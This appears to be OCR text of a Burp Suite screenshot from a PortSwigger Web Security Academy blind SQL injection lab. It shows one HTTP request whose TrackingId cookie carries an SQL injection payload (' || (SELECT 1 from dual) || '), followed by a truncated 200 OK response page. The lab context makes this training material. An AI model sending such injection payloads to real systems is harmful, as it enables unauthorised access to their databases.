 Request
Pretty Raw Hex
\n
1 GET /filter?category=Tech+gifts HTTP/2
2 Host: 0a000099038bfbb583b10f2600500027.web-security-academy.net
3 Cookie: TrackingId=5x1Oj2Jj1l2U8a8Y' || (SELECT 1 from dual) || '; session=xiU6YWUDnVL23jsxbxGBp24ogKu86O2J
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a000099038bfbb583b10f2600500027.web-security-academy.net/filter?category=Clothing%2c+shoes+and+accesso
ries
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5302
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/ac
10 <link href=/resources/css/labsEcommerc
11 <title>
Blind SQL injection with conditiona
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with con